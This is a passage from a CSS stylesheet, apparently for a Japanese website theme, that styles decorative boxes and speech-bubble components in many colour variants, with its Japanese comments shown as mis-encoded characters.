  padding: 1rem 2rem;
  background-color: #ffadd7;
  border-radius: 50px;
  transform: rotate(-2deg);
}
.cbox-cute02 .cbox-caption::after {
  content: '';
  display: block;
  position: absolute;
  border-style: solid;
  border-width: 8px 8px;
  transform: translate(-50%);
  bottom: -12px;
  left: 50%;
  border-color: #ffadd7 #ffadd7 transparent transparent;
}
.cbox-cute03 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 35px 22px 22px;
  background-color: #ffffd5;
  border-radius: 20px;
}
.cbox-cute03::before {
  content: '';
  display: block;
  position: absolute;
  background-image: url("[data-uri]");
  width: 40px;
  height: 40px;
  position: absolute;
  top: 13px;
  left: 50%;
  background-size: contain;
  background-repeat: no-repeat;
  transform: translate(-50%, -50%);
}
.cbox-cute04 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 18px;
  background-color: #f9fffe;
  border: 4px dotted #83e4cc;
  border-radius: 20px;
}
.cbox-cute04 .cbox-caption {
  display: table;
  margin-top: -33px;
  padding: 0.7rem 2rem;
  color: #fff;
  background-color: #83e4cc;
  border: 2px solid #caf9f1;
  border-radius: 10px;
  box-shadow: 0px 0px 0px 3px #83e4cc;
}
.cbox-cute05 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #fde9ff;
  border-radius: 20px;
  box-shadow: 0 0 3px 3px #fde9ff;
}
.cbox-cute05 .cbox-caption {
  padding-left: 28px;
  margin-top: -10px;
}
.cbox-cute05 .cbox-caption::before {
  content: '';
  display: block;
  position: absolute;
  width: 12px;
  height: 12px;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  border-radius: 20px;
  background-color: #fbd0ff;
  box-shadow: 0 0 3px 3px #fbd0ff;
}
.cbox-cute05 .cbox-body {
  background-color: #fff;
  box-shadow: 0 0 3px 3px #fff;
  margin: 0 -10px -10px;
  padding: 15px;
  border-radius: 10px;
}
/* ãƒŠãƒãƒ¥ãƒ©ãƒ« ------------------------ */
.cbox-natural01 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #f7f5f0;
  border-radius: 20px;
  box-shadow: 0 0 5px 5px #f7f5f0;
}
.cbox-natural01 .cbox-caption {
  color: #93875c;
}
.cbox-natural02 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 15px;
  background-color: #fffceb;
  border: 8px solid #fbf7e3;
  border-radius: 20px;
}
.cbox-natural02 .cbox-caption {
  color: #ddc032;
}
.cbox-natural03 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 17px 17px 40px;
  background-color: #fcfffb;
  border: 6px solid #ccdccc;
  border-radius: 6px;
}
.cbox-natural03::before {
  content: '';
  display: block;
  position: absolute;
  width: 30px;
  height: 30px;
  bottom: 10px;
  right: 10px;
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}
.cbox-natural03 .cbox-caption {
  color: #94b994;
}
.cbox-natural04 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  border-radius: 2px;
  background-color: #f9fcff;
  background-image: url("[data-uri]");
  background-size: 6px 6px;
  background-repeat: repeat;
  z-index: 1;
}
.cbox-natural04::before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  left: 6px;
  bottom: 6px;
  right: 6px;
  z-index: -1;
  border: 1px dashed #5ea9d0;
}
.cbox-natural04 .cbox-caption {
  color: #5ea9d0;
}
.cbox-natural05 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  color: #888;
  background-color: #fff;
  border: 1px solid #5ea9d0;
  border-radius: 2px;
  z-index: 1;
}
.cbox-natural05::before {
  content: '';
  display: block;
  position: absolute;
  top: 4px;
  left: 4px;
  bottom: -6px;
  right: -6px;
  border: 1px solid #5ea9d0;
  z-index: -1;
}
.cbox-natural05 .cbox-caption {
  color: #888;
}
/* ãƒãƒƒãƒ— ------------------------ */
.cbox-pop01 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #FFE39D;
  background-image: linear-gradient(90deg, rgba(255, 221, 0, 0.3) 12px, rgba(255, 255, 255, 0) 12px), linear-gradient(rgba(255, 247, 234, 0.5) 50%, transparent 50%);
  background-size: 24px 24px;
  border-radius: 12px;
  z-index: 1;
}
.cbox-pop01::before {
  content: '';
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  bottom: 10px;
  right: 10px;
  background-color: rgba(255, 255, 255, 0.8);
  border-radius: 6px;
  z-index: -1;
}
.cbox-pop01 .cbox-caption {
  padding-left: 36px;
  display: table;
}
.cbox-pop01 .cbox-caption::before {
  content: 'â˜…';
  color: #ffa509;
  font-size: 2.4rem;
  position: absolute;
  top: 12px;
  left: 0;
  transform: translateY(-50%) rotate(45deg);
}
.cbox-pop01 .cbox-caption::after {
  content: 'â˜…';
  color: #ffd42d;
  position: absolute;
  top: 18px;
  left: 16px;
  transform: translateY(-20%) rotate(10deg);
}
.cbox-pop02 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #fffbd1;
  z-index: 1;
}
.cbox-pop02::before {
  content: '';
  display: block;
  position: absolute;
  border: 2px dotted #e1d226;
  top: 4px;
  left: 4px;
  bottom: 4px;
  right: 4px;
  z-index: -1;
}
.cbox-pop02::after {
  content: '';
  display: block;
  position: absolute;
  width: 0;
  height: 0;
  bottom: 0;
  right: 0;
  border-width: 10px;
  border-style: solid;
  border-color: #eae39f #fff #fff #eae39f;
}
.cbox-pop02 .cbox-caption {
  display: table;
  z-index: 1;
}
.cbox-pop02 .cbox-caption::before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 8px;
  bottom: 4px;
  left: 0;
  background-color: #ffc8e2;
  border-radius: 10px;
  z-index: -1;
}
.cbox-pop03 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 30px;
  background-color: #efffd5;
  border-radius: 10px;
  z-index: 1;
}
.cbox-pop03::before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 6px;
  bottom: 6px;
  left: 6px;
  background-color: rgba(255, 255, 255, 0.3);
  border-width: 2px;
  border-style: dashed;
  border-color: #c4e98a;
  border-radius: 10px;
  z-index: -1;
}
.cbox-pop04 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #f2e8f9;
  background-image: repeating-linear-gradient(-75deg, #f5eef9, #f5eef9 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%);
  border-radius: 10px;
}
.cbox-pop04 .cbox-caption {
  display: table;
  padding-left: 20px;
}
.cbox-pop04 .cbox-caption::before {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 24px;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  border-radius: 20px;
  background-color: #e3c7f7;
}
.cbox-pop05 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  margin-bottom: 30px;
  padding: 19px;
  background-color: #fff;
  border: 3px solid #eee;
  border-radius: 10px;
}
.cbox-pop05 .cbox-caption {
  display: table;
  margin-top: -8px;
  margin-left: -20px;
  padding: 10px 30px 10px 20px;
  color: #555;
  background-color: #ffd4eb;
  border-radius: 0 50px 50px 0;
}
.cbox-pop06 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 22px;
  background-color: #f0fdfe;
  z-index: 1;
}
.cbox-pop06::before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 0px;
  bottom: 6px;
  left: 0px;
  border-top: 2px dashed #a6e0e3;
  border-bottom: 2px dashed #a6e0e3;
  z-index: -1;
}
.cbox-pop07 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 0;
}
.cbox-pop07 .cbox-caption {
  display: table;
  color: #fff;
  margin: 0;
  padding: 10px 20px 6px;
  background-color: #ffb87e;
  border-radius: 10px 10px 0 0;
}
.cbox-pop07 .cbox-body {
  padding: 19px;
  border-width: 3px;
  border-style: solid;
  border-color: #eee;
  border-radius: 0 10px 10px 10px;
}
.cbox-pop08 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 20px;
  background-color: #fff;
  border: 2px dashed #ff916b;
  border-radius: 13px;
  z-index: 0;
}
.cbox-pop08::before {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  border: 3px solid #ffebe4;
  border-radius: 10px;
  z-index: -1;
}
.cbox-pop08 .cbox-caption {
  color: #ff916b;
  display: table;
  margin-top: -33px;
  padding: 4px 2rem;
  background-color: #fff;
}
.cbox-pop08.cbox-clBK::before {
  border-color: #e9e9e9;
}
.cbox-pop08.cbox-clNV::before {
  border-color: #dfecf5;
}
.cbox-pop08.cbox-clBL::before {
  border-color: #e3f2f8;
}
.cbox-pop08.cbox-clRD::before {
  border-color: #fce9ee;
}
/* é«˜ç´šæ„Ÿ ------------------------ */
.cbox-formal01 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 18px;
  background-color: #fff;
  border: 4px solid #0a3f8f;
  z-index: 1;
}
.cbox-formal01::before {
  content: '';
  display: block;
  position: absolute;
  top: 2px;
  left: 2px;
  bottom: 2px;
  right: 2px;
  border: 1px solid #0a3f8f;
  z-index: -1;
}
.cbox-formal01 .cbox-caption {
  padding-left: 16px;
}
.cbox-formal01 .cbox-caption::before {
  content: '';
  display: block;
  position: absolute;
  width: 4px;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #aaa;
}
.cbox-formal01 .cbox-caption::after {
  content: '';
  display: block;
  position: absolute;
  width: 4px;
  height: 50%;
  top: 0;
  left: 0;
  background-color: #0a3f8f;
}
.cbox-formal02 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 18px;
  border: 4px solid #f3f3f3;
  background-color: #fff;
  box-shadow: 0 0 8px #aaa;
  z-index: 1;
}
.cbox-formal02::before {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  left: 0px;
  bottom: 0px;
  right: 0px;
  border: 1px solid #eee;
  background-color: #fff;
  z-index: -1;
}
.cbox-formal02 .cbox-caption {
  padding: 15px 20px;
  color: #fff;
  margin-top: -24px;
  margin-left: -24px;
  margin-right: -24px;
  margin-bottom: 20px;
  background: #0a3f8f;
  background: linear-gradient(90deg, #0a3f8f 0%, #072d66 100%);
}
.cbox-formal02 .cbox-caption::before {
  content: '';
  display: block;
  position: absolute;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 20px;
  border-top: 1px solid #4a72af;
  border-left: 1px solid #4a72af;
}
.cbox-formal02 .cbox-caption::after {
  content: '';
  display: block;
  position: absolute;
  top: 20px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  border-bottom: 1px solid #4a72af;
  border-right: 1px solid #4a72af;
}
.cbox-formal03 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 30px;
  background-color: #fff;
  background: radial-gradient(circle, #ffffff 0%, #f6f4ed 97%);
  z-index: 1;
}
.cbox-formal03::before {
  content: '';
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  bottom: 10px;
  right: 10px;
  border: 1px solid #c1b374;
  z-index: -1;
}
.cbox-formal03 .cbox-caption {
  color: #3a372a;
}
.cbox-formal04 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 30px;
  background-color: #f9fdff;
  background: linear-gradient(100deg, #f9fdff 0%, #f4fbff 7%, #edf8ff 7%, #edf8ff 88%, rgba(233, 245, 255, 0.985965) 88%, #d7ecff 100%);
}
.cbox-formal04::before {
  content: '';
  display: block;
  position: absolute;
  width: 30px;
  height: 25px;
  top: 4px;
  left: 4px;
  border-top: 1px solid #acd1e8;
  border-left: 1px solid #acd1e8;
}
.cbox-formal04::after {
  content: '';
  display: block;
  position: absolute;
  width: 30px;
  height: 25px;
  bottom: 4px;
  right: 4px;
  border-bottom: 1px solid #8ebfde;
  border-right: 1px solid #8ebfde;
}
.cbox-formal04 .cbox-caption {
  color: #1c5d81;
}
.cbox-formal05 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 30px;
  background-color: #fafafa;
  z-index: 1;
}
.cbox-formal05::before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 6px;
  bottom: 6px;
  left: 6px;
  background-image: url("[data-uri]"), url("[data-uri]"), url("[data-uri]"), url("[data-uri]");
  background-size: 24px 24px;
  background-position: top left, top right, bottom left, bottom right;
  background-repeat: no-repeat;
  z-index: -1;
}
.cbox-formal05 .cbox-caption {
  color: #59464d;
}
.cbox-formal06 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 30px;
  background-color: #fafafa;
  z-index: 1;
}
.cbox-formal06::before {
  content: '';
  display: block;
  position: absolute;
  top: 10px;
  right: 0;
  bottom: 10px;
  left: 0;
  background-image: url("[data-uri]"), url("[data-uri]");
  background-size: 150px 10px;
  background-position: top center, bottom center;
  background-repeat: no-repeat;
  z-index: -1;
}
.cbox-formal06 .cbox-caption {
  color: #59464d;
}
.cbox-formal07 {
  margin: 15px auto 2rem;
  line-height: 1.8rem;
  position: relative;
  z-index: 0;
  padding: 30px;
  background-color: #fafafa;
  z-index: 1;
}
.cbox-formal07::before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 6px;
  bottom: 6px;
  left: 6px;
  background-image: url("[data-uri]"), url("[data-uri]"), url("[data-uri]"), url("[data-uri]");
  background-size: 32px 32px;
  background-position: top left, top right, bottom left, bottom right;
  background-repeat: no-repeat;
  z-index: -1;
}
.cbox-formal07 .cbox-caption {
  color: #59464d;
}
/* ãƒ™ãƒ¼ã‚¹ å¹ãå‡ºã— ------------------------------------------- */
.voice {
  color: #333333;
  display: flex;
  font-size: 16px;
  width: 100%;
}
.voice [class^="img-"] {
  flex-shrink: 0;
  line-height: 0;
  position: relative;
  right: 0;
  width: 20px;
  min-height: 20px;
  max-height: 84px;
}
.voice_body {
  flex-grow: 1;
  min-width: 20px;
  min-height: 20px;
  padding: 0 4px 0 0;
}
.voice_body .voice_inner {
  max-height: inherit;
  padding: 18px 24px 0;
}
.voice_body .voice_inner::after {
  display: block;
  content: '';
  width: 1px;
  height: 18px;
}
/*ã€€å‘ãã€€*/
.voice-left,
.voice-right,
.voice-top,
.voice-bottom {
  display: flex;
  align-items: flex-start;
  margin-top: 10px;
  margin-bottom: 16px;
}
.voice-right .voice-img {
  order: 1;
}
.voice .img-r {
  order: 1;
  transform: scale(-1, 1);
}
.voice-top {
  flex-direction: column;
}
.voice-top .voice {
  flex-direction: column;
}
.voice .img-t {
  transform: rotate(90deg) scale(1, -1);
}
.voice-bottom {
  flex-direction: column;
}
.voice-bottom .voice-img {
  order: 1;
}
.voice-bottom .voice {
  flex-direction: column;
}
.voice .img-b {
  order: 1;
  transform: rotate(-90deg);
}
/*ã€€ç”»åƒ */
.voice-img {
  flex-shrink: 0;
  width: auto;
  max-width: 64px;
}
.voice-img.circle img {
  border-radius: 50%;
}
.voice-img figure {
  margin: 0;
}
/* ç”»åƒã‚­ãƒ£ãƒ—ã‚·ãƒ§ãƒ³ */
.voice-caption{
  font-size:13px;
  text-align:center;
  margin-top: 8px;
  color:#888;
}
/*ã€€æ¨ªå¹…ã‚’è‡ªå‹•èª¿æ•´ */
.voice-auto .voice {
  width: auto;
  max-width: 100%;
}
.voice-right.voice-auto{justify-content: flex-end;}
/* ã‚¹ã‚¯ãƒ­ãƒ¼ãƒ«ãƒãƒ¼ */
.scroll {
  overflow-y: visible !important;
}
.scroll .voice_inner {
  box-sizing: border-box;
  overflow-y: auto;
}
.scroll .voice_inner::-webkit-scrollbar {
  width: 8px;
}
.scroll .voice_inner::-webkit-scrollbar-thumb {
  border-radius: 10px;
}
/* ãƒ™ãƒ¼ã‚¹ ã‚«ãƒ©ãƒ¼ãƒãƒªã‚¨ãƒ¼ã‚·ãƒ§ãƒ³ ------------------------------------------- */
/* ã‚°ãƒ¬ãƒ¼ */
.voice-gray .voice_body {
  background-color: #e9edf2;
  border-color: #d0d4d9;
}
.voice-gray.voice-style3 .voice_body, .voice-gray.voice-style4 .voice_body {
  border-color: #bbbdc0;
}
.voice-gray.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(0, 0, 0, 0.03);
}
.voice-gray.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.05);
}
.voice-gray .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(135, 136, 138, 0.5);
}
/* ãƒ¬ãƒƒãƒ‰ */
.voice-red .voice_body {
  background-color: #feeaea;
  border-color: #f1bdc5;
}
.voice-red.voice-style3 .voice_body, .voice-red.voice-style4 .voice_body {
  border-color: #f291a1;
}
.voice-red.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(51, 26, 26, 0.03);
}
.voice-red.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(51, 26, 26, 0.05);
}
.voice-red .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(223, 119, 128, 0.5);
}
/* ã‚ªãƒ¬ãƒ³ã‚¸ */
.voice-orange .voice_body {
  background-color: #fcf1ce;
  border-color: #f7d66f;
}
.voice-orange.voice-style3 .voice_body, .voice-orange.voice-style4 .voice_body {
  border-color: #f4c739;
}
.voice-orange.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(51, 45, 26, 0.03);
}
.voice-orange.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(51, 45, 26, 0.05);
}
.voice-orange .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(233, 166, 90, 0.5);
}
/* ãƒ–ãƒ©ã‚¦ãƒ³ */
.voice-brown .voice_body {
  background-color: #f0ebdb;
  border-color: #d9d1b8;
}
.voice-brown.voice-style3 .voice_body, .voice-brown.voice-style4 .voice_body {
  border-color: #c7bea2;
}
.voice-brown.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(51, 45, 26, 0.03);
}
.voice-brown.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(51, 45, 26, 0.05);
}
.voice-brown .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(144, 135, 114, 0.5);
}
/* ã‚¤ã‚¨ãƒ­ãƒ¼ */
.voice-yellow .voice_body {
  background-color: #fffcd2;
  border-color: #f1e42a;
}
.voice-yellow.voice-style3 .voice_body, .voice-yellow.voice-style4 .voice_body {
  border-color: #f6e82e;
}
.voice-yellow.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(52, 50, 26, 0.03);
}
.voice-yellow.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(52, 50, 26, 0.05);
}
.voice-yellow .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(237, 213, 91, 0.5);
}
/* ã‚°ãƒªãƒ¼ãƒ³ */
.voice-green .voice_body {
  background-color: #e1f5e4;
  border-color: #bcdac1;
}
.voice-green.voice-style3 .voice_body, .voice-green.voice-style4 .voice_body {
  border-color: #8bca96;
}
.voice-green.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(26, 51, 28, 0.03);
}
.voice-green.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(26, 51, 28, 0.05);
}
.voice-green .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(98, 151, 104, 0.5);
}
/* ã‚·ã‚¢ãƒ³ */
.voice-cyan .voice_body {
  background-color: #def5f7;
  border-color: #b8d7da;
}
.voice-cyan.voice-style3 .voice_body, .voice-cyan.voice-style4 .voice_body {
  border-color: #88d4db;
}
.voice-cyan.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(26, 50, 52, 0.03);
}
.voice-cyan.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(26, 50, 52, 0.05);
}
.voice-cyan .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(105, 173, 183, 0.5);
}
/* ãƒ–ãƒ«ãƒ¼ */
.voice-blue .voice_body {
  background-color: #def1ff;
  border-color: #b6d9f2;
}
.voice-blue.voice-style3 .voice_body, .voice-blue.voice-style4 .voice_body {
  border-color: #8bc0e6;
}
.voice-blue.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(26, 40, 51, 0.03);
}
.voice-blue.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(26, 40, 51, 0.05);
}
.voice-blue .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(113, 155, 204, 0.5);
}
/* ãƒã‚¤ãƒ“ãƒ¼ */
.voice-navy .voice_body {
  background-color: #e3eaf8;
  border-color: #c6cddc;
}
.voice-navy.voice-style3 .voice_body, .voice-navy.voice-style4 .voice_body {
  border-color: #abb6ce;
}
.voice-navy.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(26, 35, 52, 0.03);
}
.voice-navy.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(26, 35, 52, 0.05);
}
.voice-navy .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(126, 134, 155, 0.5);
}
/* ãƒ‘ãƒ¼ãƒ—ãƒ« */
.voice-purple .voice_body {
  background-color: #f3e8f7;
  border-color: #dfc9e7;
}
.voice-purple.voice-style3 .voice_body, .voice-purple.voice-style4 .voice_body {
  border-color: #caa9d6;
}
.voice-purple.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(43, 25, 50, 0.03);
}
.voice-purple.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(43, 25, 50, 0.05);
}
.voice-purple .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(156, 129, 169, 0.5);
}
/* ãƒ”ãƒ³ã‚¯ */
.voice-pink .voice_body {
  background-color: #f9e3ea;
  border-color: #f6bbce;
}
.voice-pink.voice-style3 .voice_body, .voice-pink.voice-style4 .voice_body {
  border-color: #f2a9c0;
}
.voice-pink.voice-style5 .voice_body {
  box-shadow: 6px 6px 1px rgba(51, 25, 34, 0.03);
}
.voice-pink.voice-style6 .voice_body {
  box-shadow: 0 3px 5px rgba(51, 25, 34, 0.05);
}
.voice-pink .scroll .voice_inner::-webkit-scrollbar-thumb {
  background-color: rgba(226, 148, 166, 0.5);
}
/* ãƒ™ãƒ¼ã‚¹ ã‚¹ã‚¿ã‚¤ãƒ« ------------------------------------------- */
/* èƒŒæ™¯ã®ã¿ */
.voice-style1 .voice_body {
  border-width: 0;
}
/* æž ç·š */
.voice-style2 .voice_body {
  background-color: #fff;
  border-style: solid;
  border-width: 1px;
}
/* å¤ªç·š */
.voice-style3 .voice_body {
  background-color: #fff;
  border-style: solid;
  border-width: 4px;
}
/* å¤ªç·š+èƒŒæ™¯ */
.voice-style4 .voice_body {
  border-style: solid;
  border-width: 4px;
}
/* å½±ä»˜ã */
.voice-style5 .voice_body {
  background-color: #fff;
  border-style: solid;
  border-width: 1px;
}
/* ã‚°ãƒ©ãƒ‡ãƒ¼ã‚·ãƒ§ãƒ³ */
.voice-style6 .voice_body {
  background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.8) 60%, rgba(255, 255, 255, 0.3) 100%);
  border-style: solid;
  border-width: 1px;
}
/* ã‚¹ãƒˆãƒ©ã‚¤ãƒ— */
.voice-style7 .voice_body {
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.5) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.5) 50%, rgba(255, 255, 255, 0.5) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0));
  background-size: 8px 8px;
  background-position: center center;
  border-width: 0;
}
.voice-style7 [class^="img-"]::before, .voice-style7 [class^="img-"]::after {
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.5) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.5) 50%, rgba(255, 255, 255, 0.5) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0));
  background-size: 8px 8px;
  background-position: center center;
}
.voice-style7 .img-b::before, .voice-style7 .img-b::after,
.voice-style7 .img-r::before,
.voice-style7 .img-r::after {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.5) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.5) 50%, rgba(255, 255, 255, 0.5) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0));
}
/* ã‚·ãƒ³ãƒ—ãƒ« ------------------------------------------- */
.voice1 [class^="img-"]::before {
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  margin-top: -10px;
  top: 50%;
  left: 4px;
  width: 18px;
  height: 20px;
  z-index: 1;
  clip-path: polygon(0 50%, 100% 0, 100% 100%);
  clip: rect(0 17px 20px 0);
}
.voice1 [class^="img-"]::after {
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  margin-top: -10px;
  top: 50%;
  left: 6px;
  width: 18px;
  height: 20px;
  z-index: 1;
  clip-path: polygon(0 50%, 100% 0, 100% 100%);
  clip: rect(0 16px 20px 0);
}
/*ã€€è§’ä¸¸ã€€*/
.voice1 .voice_rnd {
  border-radius: 16px;
}
/*ã€€å‘ãã€€*/
.voice1 .img-t,
.voice1 .img-b {
  left: 22px;
}
/* ã‚¹ã‚¯ãƒ­ãƒ¼ãƒ«ãƒãƒ¼ */
.voice1 .scroll.voice_rnd .voice_inner::-webkit-scrollbar-track {
  margin: 8px 0;
}
.voice1 .scroll .voice_inner::-webkit-scrollbar-track {
  margin: 4px 0;
}
/* ã‚·ãƒ³ãƒ—ãƒ« ã‚«ãƒ©ãƒ¼ãƒãƒªã‚¨ãƒ¼ã‚·ãƒ§ãƒ³ ------------------------------------------- */
/* ã‚°ãƒ¬ãƒ¼ */
.voice1.voice-gray [class^="img-"]::before {
  background-color: #d0d4d9;
}
.voice1.voice-gray [class^="img-"]::after {
  background-color: #e9edf2;
}
.voice1.voice-gray.voice-style3 [class^="img-"]::before, .voice1.voice-gray.voice-style4 [class^="img-"]::before {
  background-color: #bbbdc0;
}
.voice1.voice-gray.voice-style6 [class^="img-"]::after {
  background-color: #fbfcfd;
}
.voice1.voice-gray.voice-style6 .img-b::after {
  background-color: #f0f2f6;
}
/* ãƒ¬ãƒƒãƒ‰ */
.voice1.voice-red [class^="img-"]::before {
  background-color: #f1bdc5;
}
.voice1.voice-red [class^="img-"]::after {
  background-color: #feeaea;
}
.voice1.voice-red.voice-style3 [class^="img-"]::before, .voice1.voice-red.voice-style4 [class^="img-"]::before {
  background-color: #f291a1;
}
.voice1.voice-red.voice-style6 [class^="img-"]::after {
  background-color: #fffbfb;
}
.voice1.voice-red.voice-style6 .img-b::after {
  background-color: #fdf0f0;
}
/* ã‚ªãƒ¬ãƒ³ã‚¸ */
.voice1.voice-orange [class^="img-"]::before {
  background-color: #f7d66f;
}
.voice1.voice-orange [class^="img-"]::after {
  background-color: #fcf1ce;
}
.voice1.voice-orange.voice-style3 [class^="img-"]::before, .voice1.voice-orange.voice-style4 [class^="img-"]::before {
  background-color: #f4c739;
}
.voice1.voice-orange.voice-style6 [class^="img-"]::after {
  background-color: #fffcf5;
}
.voice1.voice-orange.voice-style6 .img-b::after {
  background-color: #fdf5df;
}
/* ãƒ–ãƒ©ã‚¦ãƒ³ */
.voice1.voice-brown [class^="img-"]::before {
  background-color: #d9d1b8;
}
.voice1.voice-brown [class^="img-"]::after {
  background-color: #f0ebdb;
}
.voice1.voice-brown.voice-style3 [class^="img-"]::before, .voice1.voice-brown.voice-style4 [class^="img-"]::before {
  background-color: #c7bea2;
}
.voice1.voice-brown.voice-style6 [class^="img-"]::after {
  background-color: #fcfbf8;
}
.voice1.voice-brown.voice-style6 .img-b::after {
  background-color: #f4f1e7;
}
/* ã‚¤ã‚¨ãƒ­ãƒ¼ */
.voice1.voice-yellow [class^="img-"]::before {
  background-color: #f1e42a;
}
.voice1.voice-yellow [class^="img-"]::after {
  background-color: #fffcd2;
}
.voice1.voice-yellow.voice-style3 [class^="img-"]::before, .voice1.voice-yellow.voice-style4 [class^="img-"]::before {
  background-color: #f6e82e;
}
.voice1.voice-yellow.voice-style6 [class^="img-"]::after {
  background-color: #fffff7;
}
.voice1.voice-yellow.voice-style6 .img-b::after {
  background-color: #fffde2;
}
/* ã‚°ãƒªãƒ¼ãƒ³ */
.voice1.voice-green [class^="img-"]::before {
  background-color: #bcdac1;
}
.voice1.voice-green [class^="img-"]::after {
  background-color: #e1f5e4;
}
.voice1.voice-green.voice-style3 [class^="img-"]::before, .voice1.voice-green.voice-style4 [class^="img-"]::before {
  background-color: #8bca96;
}
.voice1.voice-green.voice-style6 [class^="img-"]::after {
  background-color: #f9fdfa;
}
.voice1.voice-green.voice-style6 .img-b::after {
  background-color: #ebf8ed;
}
/* ã‚·ã‚¢ãƒ³ */
.voice1.voice-cyan [class^="img-"]::before {
  background-color: #b8d7da;
}
.voice1.voice-cyan [class^="img-"]::after {
